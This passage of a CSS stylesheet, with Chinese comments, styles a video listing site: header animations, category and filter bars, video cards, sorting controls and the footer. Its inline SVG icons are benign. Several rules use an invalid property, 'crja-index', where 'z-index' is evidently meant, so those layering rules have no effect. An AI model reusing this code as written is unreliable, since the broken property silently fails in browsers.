    box-shadow: inset 3px 3px 5px #e0e0e0, inset -3px -3px 5px #ffffff, 0 0 0 2px rgba(74, 108, 247, 0.2);
  }
  
  /* 自定义滚动条 */
  ::-webkit-scrollbar {
    width: 8px;
    height: 8px;
  }
  
  ::-webkit-scrollbar-track {
    background: rgba(156,159,187,0.85);
    border-radius: 4px;
  }
  
  ::-webkit-scrollbar-thumb {
    background: rgba(156,159,187,0.85);
    border-radius: 4px;
  }
  
  ::-webkit-scrollbar-thumb:hover {
    background: rgba(156,159,187,0.85);
  }
  
  /* 内容渐显动画 */
  @keyframes fadeInUp {
    from {
      opacity: 0;
      transform: translateY(20px);
    }
    to {
      opacity: 1;
      transform: translateY(0);
    }
  }
  
  .rxxd-header-logo, .rxxd-nav-item, .rxxd-header-actions > * {
    animation: fadeInUp 0.5s ease forwards;
    opacity: 0;
  }
  
  .rxxd-header-logo {
    animation-delay: 0.1s;
  }
  
  .rxxd-nav-item:nth-child(1) {
    animation-delay: 0.2s;
  }
  
  .rxxd-nav-item:nth-child(2) {
    animation-delay: 0.25s;
  }
  
  .rxxd-nav-item:nth-child(3) {
    animation-delay: 0.3s;
  }
  
  .rxxd-nav-item:nth-child(4) {
    animation-delay: 0.35s;
  }
  
  .rxxd-nav-item:nth-child(5) {
    animation-delay: 0.4s;
  }
  
  .rxxd-header-actions > *:nth-child(1) {
    animation-delay: 0.45s;
  }
  
  .rxxd-header-actions > *:nth-child(2) {
    animation-delay: 0.5s;
  }
  
  .rxxd-header-actions > *:nth-child(3) {
    animation-delay: 0.55s;
  }
  
  /* 新拟物化增强效果 */
  .rxxd-nav-item a::after, 
  .rxxd-menu-item::after, 
  .rxxd-header-btn::after,
  .rxxd-logo::after {
    content: '';
    position: absolute;
    inset: 0;
    border-radius: inherit;
    opacity: 0;
    transition: opacity 0.3s ease;
    background: radial-gradient(
      circle at calc(50% + var(--shadow-x, 0px)) calc(50% + var(--shadow-y, 0px)),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    pointer-events: none;
  }
  
  .rxxd-nav-item a:hover::after, 
  .rxxd-menu-item:hover::after, 
  .rxxd-header-btn:hover::after,
  .rxxd-logo:hover::after {
    opacity: 1;
  }
  
  /* 视频列表页面样式 */
  .rxxd-page-heading {
    margin-bottom: var(--rxxd-space-5);
    position: relative;
  }
  
  .rxxd-page-title {
    font-size: 1.75rem;
    font-weight: 700;
    color: var(--rxxd-text);
    margin-bottom: var(--rxxd-space-4);
    position: relative;
    display: inline-block;
  }
  
  .rxxd-page-title::after {
    content: '';
    position: absolute;
    bottom: -8px;
    left: 0;
    width: 40px;
    height: 4px;
    border-radius: 2px;
    background: var(--rxxd-primary);
  }
  
  /* 分类导航 */
  .rxxd-category-nav {
    position: relative;
    margin-bottom: var(--rxxd-space-4);
    overflow: hidden;
  }
  
  .rxxd-category-list {
    display: flex;
    gap: var(--rxxd-space-3);
    flex-wrap: wrap;
    padding: var(--rxxd-space-2) 0;
  }
  
  .rxxd-category-item {
    position: relative;
  }
  
  .rxxd-category-item a {
    display: block;
    padding: var(--rxxd-space-2) var(--rxxd-space-4);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border-radius: var(--rxxd-radius-sm);
    color: var(--rxxd-light-text);
    text-decoration: none;
    font-size: 0.95rem;
    font-weight: 500;
    transition: var(--rxxd-transition);
    box-shadow: 3px 3px 6px #d9d9d9, -3px -3px 6px #ffffff;
    position: relative;
    overflow: hidden;
    crja-index: 1;
  }
  
  .rxxd-category-item a::after {
    content: '';
    position: absolute;
    inset: 0;
    opacity: 0;
    transition: opacity 0.3s ease;
    background: radial-gradient(
      circle at calc(50% + var(--shadow-x, 0px)) calc(50% + var(--shadow-y, 0px)),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    pointer-events: none;
    crja-index: -1;
  }
  
  .rxxd-category-item a:hover {
    transform: translateY(-2px);
    color: var(--rxxd-primary);
  }
  
  .rxxd-category-item a:hover::after {
    opacity: 1;
  }
  
  .rxxd-category-item.rxxd-active a {
    background: var(--rxxd-primary);
    box-shadow: inset 2px 2px 5px rgba(0, 0, 0, 0.1), inset -2px -2px 5px rgba(255, 255, 255, 0.1);
    color: white;
  }
  
  .rxxd-all-item a {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border: 1px dashed var(--rxxd-border);
  }
  
  /* 筛选栏 */
  .rxxd-filter-bar {
    position: relative;
    margin-bottom: var(--rxxd-space-5);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border-radius: var(--rxxd-radius-md);
    box-shadow: var(--rxxd-shadow-sm);
    overflow: hidden;
  }
  
  .rxxd-filter-wrapper {
    padding: var(--rxxd-space-3);
    overflow-x: auto;
  }
  
  .rxxd-filter-scroll {
    display: flex;
    gap: var(--rxxd-space-3);
    flex-wrap: wrap;
  }
  
  .rxxd-filter-btn {
    display: inline-flex;
    align-items: center;
    padding: var(--rxxd-space-2) var(--rxxd-space-3);
    border-radius: var(--rxxd-radius-sm);
    background: rgba(156,159,187,0.85);
    color: var(--rxxd-light-text);
    text-decoration: none;
    font-size: 0.9rem;
    transition: var(--rxxd-transition);
    position: relative;
    overflow: hidden;
  }
  
  .rxxd-filter-btn::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(
      circle at var(--x, 50%) var(--y, 50%),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
  }
  
  .rxxd-filter-btn:hover {
    color: var(--rxxd-primary);
    transform: translateY(-2px);
  }
  
  .rxxd-filter-btn:hover::after {
    opacity: 1;
  }
  
  .rxxd-filter-btn i {
    margin-right: var(--rxxd-space-1);
  }
  
  .rxxd-primary-btn {
    background: var(--rxxd-primary);
    color: white;
  }
  
  .rxxd-primary-btn:hover {
    color: white;
    background: var(--rxxd-primary);
    box-shadow: 0 4px 12px rgba(74, 108, 247, 0.3);
  }
  
  /* 视频列表部分 */
  .rxxd-section {
    margin-bottom: var(--rxxd-space-6);
    animation: fadeInUp 0.6s ease forwards;
  }
  
  .rxxd-section-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: var(--rxxd-space-4);
    padding-bottom: var(--rxxd-space-2);
    position: relative;
  }
  
  .rxxd-section-header::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 1px;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
  }
  
  .rxxd-section-title {
    font-size: 1.25rem;
    font-weight: 600;
    color: var(--rxxd-text);
    position: relative;
    padding-left: var(--rxxd-space-3);
  }
  
  .rxxd-section-title::before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 4px;
    height: 18px;
    border-radius: 2px;
    background: var(--rxxd-primary);
  }
  
  .rxxd-section-title a {
    color: inherit;
    text-decoration: none;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-section-title a:hover {
    color: var(--rxxd-primary);
  }
  
  .rxxd-more-link {
    display: flex;
    align-items: center;
    color: var(--rxxd-light-text);
    font-size: 0.85rem;
    text-decoration: none;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-more-link:hover {
    color: var(--rxxd-primary);
  }
  
  .rxxd-more-link i {
    margin-left: var(--rxxd-space-1);
    font-size: 0.9em;
    transition: transform 0.3s ease;
  }
  
  .rxxd-more-link:hover i {
    transform: translateX(4px);
  }
  
  /* 视频网格 */
  .rxxd-video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: var(--rxxd-spacing-md);
    padding: var(--rxxd-spacing-md);
  }
  
  @media (max-width: 768px) {
    .rxxd-video-grid {
      grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
      gap: var(--rxxd-spacing-sm);
      padding: var(--rxxd-spacing-sm);
    }
  }
  
  /* 视频卡片 */
  .rxxd-video-card {
    position: relative;
    background: var(--rxxd-bg-card);
    border-radius: var(--rxxd-radius-lg);
    overflow: hidden;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    box-shadow: var(--rxxd-shadow-sm);
  }
  
  .rxxd-video-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--rxxd-shadow-md);
  }
  
  /* 视频海报容器 */
  .rxxd-video-poster {
    position: relative;
    padding-top: 140%;
    overflow: hidden;
  }
  
  /* 视频封面图片 */
  .rxxd-video-cover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
  
  .rxxd-video-loading {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: var(--rxxd-bg-card);
    display: flex;
    align-items: center;
    justify-content: center;
    crja-index: 2;
    transition: opacity 0.3s ease;
  }
  
  .rxxd-video-loading::after {
    content: '';
    width: 30px;
    height: 30px;
    border: 2px solid var(--rxxd-primary);
    border-top-color: transparent;
    border-radius: 50%;
    animation: loading-spin 0.8s linear infinite;
  }
  
  .rxxd-video-img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.3s ease;
    opacity: 0;
    crja-index: 1;
  }
  
  .rxxd-video-img.loaded {
    opacity: 1;
  }
  
  @keyframes loading-spin {
    to {
      transform: rotate(360deg);
    }
  }
  
  .rxxd-video-card:hover .rxxd-video-img {
    transform: scale(1.05);
  }
  
  /* 播放图标 */
  .rxxd-video-play-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0;
    transition: opacity 0.3s ease;
    color: var(--rxxd-color-white);
    font-size: 3rem;
    filter: drop-shadow(0 2px 4px rgba(0, 0, 0, 0.3));
  }
  
  .rxxd-video-card:hover .rxxd-video-play-icon {
    opacity: 1;
  }
  
  /* 视频标签 */
  .rxxd-video-tags {
    position: absolute;
    top: var(--rxxd-space-2);
    right: var(--rxxd-space-2);
    display: flex;
    flex-direction: column;
    gap: var(--rxxd-space-1);
    crja-index: 4;
  }
  
  .rxxd-video-tag {
    display: inline-block;
    padding: 2px 6px;
    border-radius: var(--rxxd-radius-sm);
    font-size: 0.75rem;
    font-weight: 500;
    color: white;
    backdrop-filter: blur(2px);
    -webkit-backdrop-filter: blur(2px);
  }
  
  .rxxd-tag-primary {
    background: rgba(156,159,187,0.85);
  }
  
  .rxxd-tag-success {
    background: rgba(156,159,187,0.85);
  }
  
  .rxxd-tag-year {
    background: rgba(156,159,187,0.85);
  }
  
  .rxxd-tag-language {
    background: rgba(156,159,187,0.85);
  }
  
  /* 视频信息 */
  .rxxd-video-info {
    padding: var(--rxxd-spacing-sm);
  }
  
  .rxxd-video-title {
    margin: 0;
    font-size: 1rem;
    line-height: 1.4;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }
  
  .rxxd-video-title a {
    color: var(--rxxd-color-text);
    text-decoration: none;
  }
  
  .rxxd-video-meta {
    display: flex;
    gap: var(--rxxd-spacing-xs);
    margin-top: var(--rxxd-spacing-xs);
    font-size: 0.875rem;
    color: var(--rxxd-color-text-light);
  }
  
  .rxxd-meta-item {
    display: flex;
    align-items: center;
    gap: 0.25rem;
  }
  
  .rxxd-video-actors {
    margin-top: var(--rxxd-spacing-xs);
    font-size: 0.875rem;
    color: var(--rxxd-color-text-light);
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  
  .rxxd-video-actors a {
    color: var(--rxxd-color-text-light);
    text-decoration: none;
    transition: color 0.3s ease;
  }
  
  .rxxd-video-actors a:hover {
    color: var(--rxxd-primary);
  }
  
  /* 暗色模式适配 */
  .dark .rxxd-video-actors a {
    color: var(--rxxd-color-text-light-dark);
  }
  
  .dark .rxxd-video-actors a:hover {
    color: var(--rxxd-primary);
  }
  
  .rxxd-video-desc {
    margin-top: var(--rxxd-spacing-xs);
    font-size: 0.875rem;
    color: var(--rxxd-color-text-light);
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }
  
  /* 响应式调整 */
  @media (max-width: 768px) {
    .rxxd-video-title {
      font-size: 0.875rem;
    }
    
    .rxxd-video-meta,
    .rxxd-video-actors,
    .rxxd-video-desc {
      font-size: 0.75rem;
    }
  }
  
  /* 暗色模式适配 */
  .dark .rxxd-video-card {
    background: var(--rxxd-bg-card-dark);
  }
  
  .dark .rxxd-video-title a {
    color: var(--rxxd-color-text-dark);
  }
  
  .dark .rxxd-video-meta,
  .dark .rxxd-video-actors,
  .dark .rxxd-video-desc {
    color: var(--rxxd-color-text-light-dark);
  }
  
  /* 分页样式 */
  .rxxd-pagination-wrapper {
    margin: var(--rxxd-space-5) 0;
    display: flex;
    justify-content: center;
  }
  
  /* 底部操作 */
  .rxxd-footer-action {
    display: flex;
    justify-content: center;
    margin-bottom: var(--rxxd-space-5);
  }
  
  .rxxd-all-btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: var(--rxxd-space-3) var(--rxxd-space-5);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border-radius: var(--rxxd-radius-sm);
    box-shadow: 5px 5px 10px #d9d9d9, -5px -5px 10px #ffffff;
    color: var(--rxxd-text);
    font-weight: 500;
    text-decoration: none;
    transition: var(--rxxd-transition);
    position: relative;
    overflow: hidden;
  }
  
  .rxxd-all-btn::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(
      circle at calc(50% + var(--shadow-x, 0px)) calc(50% + var(--shadow-y, 0px)),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
  }
  
  .rxxd-all-btn:hover {
    transform: translateY(-3px);
    color: var(--rxxd-primary);
    box-shadow: 7px 7px 14px #d9d9d9, -7px -7px 14px #ffffff;
  }
  
  .rxxd-all-btn:hover::after {
    opacity: 1;
  }
  
  .rxxd-all-btn i {
    margin-left: var(--rxxd-space-2);
    transition: transform 0.3s ease;
  }
  
  .rxxd-all-btn:hover i {
    transform: translateX(5px);
  }
  
  /* 新增图标 */
  .rxxd-icon-play-circle {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23ffffff'%3E%3Cpath d='M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 14.5v-9l6 4.5-6 4.5z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-grid {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23ffffff'%3E%3Cpath d='M4 8h4V4H4v4zm6 12h4v-4h-4v4zm-6 0h4v-4H4v4zm0-6h4v-4H4v4zm6 0h4v-4h-4v4zm6-10v4h4V4h-4zm-6 4h4V4h-4v4zm6 6h4v-4h-4v4zm0 6h4v-4h-4v4z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-type {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23718096'%3E%3Cpath d='M14.59 2.59c-.38-.38-.89-.59-1.42-.59H6c-1.1 0-2 .9-2 2v16c0 1.1.89 2 1.99 2H18c1.1 0 2-.9 2-2V8.83c0-.53-.21-1.04-.59-1.41l-4.82-4.83zM15 18H9c-.55 0-1-.45-1-1s.45-1 1-1h6c.55 0 1 .45 1 1s-.45 1-1 1zm0-4H9c-.55 0-1-.45-1-1s.45-1 1-1h6c.55 0 1 .45 1 1s-.45 1-1 1zm-2-6V3.5L18.5 9H14c-.55 0-1-.45-1-1z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-location {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23718096'%3E%3Cpath d='M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zm0 9.5c-1.38 0-2.5-1.12-2.5-2.5s1.12-2.5 2.5-2.5 2.5 1.12 2.5 2.5-1.12 2.5-2.5 2.5z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-user {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23718096'%3E%3Cpath d='M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-arrow-right {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23718096'%3E%3Cpath d='M8.59 16.59L13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z'/%3E%3C/svg%3E");
  }
  
  /* 响应式调整 */
  @media (max-width: 768px) {
    .rxxd-section-header {
      flex-direction: column;
      align-items: flex-start;
      gap: var(--rxxd-space-2);
    }
    
    .rxxd-section-title {
      font-size: 1.1rem;
    }
    
    .rxxd-page-title {
      font-size: 1.5rem;
    }
    
    .rxxd-category-list {
      gap: var(--rxxd-space-2);
    }
    
    .rxxd-category-item a {
      padding: var(--rxxd-space-1) var(--rxxd-space-3);
      font-size: 0.85rem;
    }
  }
  
  /* 视频筛选页样式 */
  .rxxd-filter-container {
    position: relative;
  }
  
  /* 筛选部分 */
  .rxxd-filter-section {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border-radius: var(--rxxd-radius-md);
    box-shadow: var(--rxxd-shadow-sm);
    padding: var(--rxxd-space-4);
    margin-bottom: var(--rxxd-space-5);
    position: relative;
    overflow: hidden;
  }
  
  .rxxd-filter-line {
    display: flex;
    align-items: flex-start;
    margin-bottom: var(--rxxd-space-3);
    position: relative;
  }
  
  .rxxd-filter-line:last-child {
    margin-bottom: 0;
  }
  
  .rxxd-filter-label {
    flex-shrink: 0;
    width: 50px;
    color: var(--rxxd-light-text);
    font-size: 0.95rem;
    line-height: 36px;
    font-weight: 500;
  }
  
  .rxxd-filter-options {
    flex-grow: 1;
    display: flex;
    flex-wrap: wrap;
    gap: var(--rxxd-space-2);
    max-height: 40px;
    overflow: hidden;
    transition: max-height 0.3s ease;
  }
  
  .rxxd-filter-options.rxxd-expanded {
    max-height: 500px;
  }
  
  .rxxd-filter-letters {
    max-height: 120px;
  }
  
  .rxxd-filter-option {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 36px;
    padding: 0 var(--rxxd-space-3);
    border-radius: var(--rxxd-radius-sm);
    color: var(--rxxd-light-text);
    font-size: 0.9rem;
    text-decoration: none;
    transition: var(--rxxd-transition);
    position: relative;
    overflow: hidden;
    background: rgba(156,159,187,0.85);
  }
  
  .rxxd-filter-option::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(
      circle at var(--x, 50%) var(--y, 50%),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
  }
  
  .rxxd-filter-option:hover {
    color: var(--rxxd-primary);
    transform: translateY(-2px);
    box-shadow: var(--rxxd-shadow-sm);
  }
  
  .rxxd-filter-option:hover::after {
    opacity: 1;
  }
  
  .rxxd-filter-option.rxxd-active {
    background: var(--rxxd-primary);
    color: white;
    box-shadow: inset 2px 2px 5px rgba(0, 0, 0, 0.1), inset -2px -2px 5px rgba(255, 255, 255, 0.1);
  }
  
  .rxxd-expand-btn {
    position: absolute;
    right: 0;
    top: 0;
    width: 36px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border: none;
    border-radius: var(--rxxd-radius-sm);
    box-shadow: 3px 3px 6px #d9d9d9, -3px -3px 6px #ffffff;
    cursor: pointer;
    transition: var(--rxxd-transition);
    crja-index: 2;
  }
  
  .rxxd-expand-btn:hover {
    transform: translateY(-2px);
    box-shadow: 4px 4px 8px #d9d9d9, -4px -4px 8px #ffffff;
  }
  
  .rxxd-expand-btn.rxxd-active {
    box-shadow: inset 2px 2px 5px #d9d9d9, inset -2px -2px 5px #ffffff;
  }
  
  /* 排序栏 */
  .rxxd-sort-bar {
    display: flex;
    align-items: center;
    margin-bottom: var(--rxxd-space-5);
    padding: var(--rxxd-space-3) var(--rxxd-space-4);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border-radius: var(--rxxd-radius-md);
    box-shadow: var(--rxxd-shadow-sm);
  }
  
  .rxxd-sort-text {
    color: var(--rxxd-light-text);
    font-size: 0.95rem;
    margin-right: var(--rxxd-space-3);
    font-weight: 500;
  }
  
  .rxxd-sort-options {
    display: flex;
    gap: var(--rxxd-space-3);
  }
  
  .rxxd-sort-option {
    display: inline-flex;
    align-items: center;
    padding: var(--rxxd-space-2) var(--rxxd-space-3);
    border-radius: var(--rxxd-radius-sm);
    background: rgba(156,159,187,0.85);
    color: var(--rxxd-light-text);
    text-decoration: none;
    font-size: 0.9rem;
    transition: var(--rxxd-transition);
    position: relative;
    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.03), -2px -2px 5px rgba(255, 255, 255, 0.3);
  }
  
  .rxxd-sort-option::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(
      circle at var(--x, 50%) var(--y, 50%),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
    border-radius: var(--rxxd-radius-sm);
  }
  
  .rxxd-sort-option:hover {
    color: var(--rxxd-primary);
    transform: translateY(-2px);
    box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.05), -4px -4px 8px rgba(255, 255, 255, 0.5);
  }
  
  .rxxd-sort-option:hover::after {
    opacity: 1;
  }
  
  .rxxd-sort-option.rxxd-active {
    background: var(--rxxd-primary);
    color: white;
    box-shadow: inset 2px 2px 5px rgba(0, 0, 0, 0.1), inset -2px -2px 5px rgba(255, 255, 255, 0.1);
  }
  
  .rxxd-sort-option i {
    margin-right: var(--rxxd-space-1);
    font-size: 1.1em;
  }
  
  /* 筛选页标题与数量显示 */
  .rxxd-page-desc {
    color: var(--rxxd-light-text);
    font-size: 1rem;
    margin-top: var(--rxxd-space-2);
  }
  
  .rxxd-highlight {
    color: var(--rxxd-primary);
    font-weight: 600;
    font-size: 1.2rem;
  }
  
  /* 新增图标 */
  .rxxd-icon-time {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm.5-13H11v6l5.25 3.15.75-1.23-4.5-2.67z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-fire {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M13.5.67s.74 2.65.74 4.8c0 2.06-1.35 3.73-3.41 3.73-2.07 0-3.63-1.67-3.63-3.73l.03-.36C5.21 7.51 4 10.62 4 14c0 4.42 3.58 8 8 8s8-3.58 8-8C20 8.61 17.41 3.8 13.5.67zM12 20c-3.31 0-6-2.69-6-6 0-1.53.3-3.04.86-4.43l1.65 1.65c-2.05.68-3.24 2.79-3.24 4.95 0 2.21 1.79 4 4 4s4-1.79 4-4c0-2.16-1.19-4.28-3.24-4.95l1.65-1.65c.56 1.39.86 2.9.86 4.43 0 3.31-2.69 6-6 6z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-star {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-down {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23718096'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-up {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23718096'%3E%3Cpath d='M7 14l5-5 5 5z'/%3E%3C/svg%3E");
  }
  
  /* 响应式调整 */
  @media (max-width: 768px) {
    .rxxd-filter-label {
      width: 45px;
      font-size: 0.85rem;
    }
    
    .rxxd-filter-option {
      font-size: 0.85rem;
      padding: 0 var(--rxxd-space-2);
    }
    
    .rxxd-sort-bar {
      flex-direction: column;
      align-items: flex-start;
      gap: var(--rxxd-space-2);
    }
    
    .rxxd-sort-options {
      width: 100%;
      justify-content: space-between;
    }
    
    .rxxd-sort-option {
      flex: 1;
      justify-content: center;
    }
  }
  
  /* 底部样式 -  */
  .rxxd-footer {
    position: relative;
    margin-top: var(--rxxd-space-6);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    padding-top: 80px;
    padding-bottom: var(--rxxd-space-5);
    crja-index: 1;
    overflow: hidden;
  }
  
  .rxxd-footer-wave {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 80px;
    overflow: hidden;
    line-height: 0;
    transform: rotate(180deg);
    crja-index: -1;
  }
  
  .rxxd-footer-wave svg {
    position: relative;
    display: block;
    width: calc(100% + 1.3px);
    height: 80px;
    fill: var(--rxxd-background);
  }
  
  .rxxd-footer-content {
    position: relative;
    crja-index: 2;
  }
  
  .rxxd-footer-row {
    display: grid;
    grid-template-columns: 1.5fr 1fr 1fr 1.5fr;
    gap: var(--rxxd-space-6);
    margin-bottom: var(--rxxd-space-6);
  }
  
  .rxxd-footer-column {
    display: flex;
    flex-direction: column;
  }
  
  /* 底部LOGO区域 */
  .rxxd-footer-logo {
    margin-bottom: var(--rxxd-space-4);
  }
  
  .rxxd-footer-logo-link {
    display: flex;
    align-items: center;
    text-decoration: none;
    color: var(--rxxd-text);
    transition: var(--rxxd-transition);
  }
  
  .rxxd-footer-logo-img {
    height: 32px;
    width: auto;
    margin-right: var(--rxxd-space-2);
  }
  
  .rxxd-footer-logo-text {
    font-size: 1.5rem;
    font-weight: 700;
    color: var(--rxxd-primary);
    position: relative;
  }
  
  .rxxd-footer-logo-text::after {
    content: '';
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 30px;
    height: 2px;
    background: linear-gradient(90deg, #ffffff, #9c9fbb);
    transition: width 0.3s ease;
  }
  
  .rxxd-footer-logo-link:hover .rxxd-footer-logo-text::after {
    width: 100%;
  }
  
  .rxxd-footer-desc {
    color: var(--rxxd-light-text);
    font-size: 0.9rem;
    line-height: 1.6;
    margin-bottom: var(--rxxd-space-4);
  }
  

  
  .rxxd-social-link {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border-radius: var(--rxxd-radius-sm);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    box-shadow: 3px 3px 6px #d9d9d9, -3px -3px 6px #ffffff;
    color: var(--rxxd-light-text);
    text-decoration: none;
    transition: var(--rxxd-transition);
    position: relative;
    overflow: hidden;
  }
  
  .rxxd-social-link::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(
      circle at var(--x, 50%) var(--y, 50%),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
  }
  
  .rxxd-social-link:hover {
    transform: translateY(-3px);
    color: var(--rxxd-primary);
    box-shadow: 5px 5px 10px #d9d9d9, -5px -5px 10px #ffffff;
  }
  
  .rxxd-social-link:hover::after {
    opacity: 1;
  }
  
  .rxxd-social-link i {
    font-size: 18px;
  }
  
  /* 底部标题 */
  .rxxd-footer-title {
    font-size: 1.1rem;
    font-weight: 600;
    color: var(--rxxd-text);
    margin-bottom: var(--rxxd-space-4);
    position: relative;
    padding-left: var(--rxxd-space-3);
  }
  
  .rxxd-footer-title::before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 3px;
    height: 16px;
    border-radius: 2px;
    background: var(--rxxd-primary);
  }
  
  /* 底部链接 */
  .rxxd-footer-links {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: column;
    gap: var(--rxxd-space-2);
  }
  
  .rxxd-footer-link {
    font-size: 0.95rem;
    color: var(--rxxd-light-text);
    text-decoration: none;
    transition: var(--rxxd-transition);
    display: inline-block;
    padding: var(--rxxd-space-1) 0;
    position: relative;
  }
  
  .rxxd-footer-link::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 1px;
    background: var(--rxxd-primary);
    transition: width 0.3s ease;
  }
  
  .rxxd-footer-link:hover {
    color: var(--rxxd-primary);
    transform: translateX(3px);
  }
  
  .rxxd-footer-link:hover::after {
    width: 100%;
  }
  
  /* 友情链接 */
  .rxxd-friend-links {
    display: flex;
    flex-wrap: wrap;
    gap: var(--rxxd-space-2);
  }
  
